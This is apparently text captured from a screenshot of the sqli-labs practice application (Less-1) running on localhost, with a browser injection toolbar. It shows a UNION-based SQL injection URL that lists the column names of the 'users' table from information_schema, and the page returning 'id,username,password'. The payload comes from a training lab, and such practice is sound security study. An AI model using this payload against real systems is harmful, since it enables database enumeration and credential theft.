 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB
Encryption Encoding SQL XSS Other Contribute now
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema="security" and table_name="users"%23
Post data Referer User Agent Cookies Clear All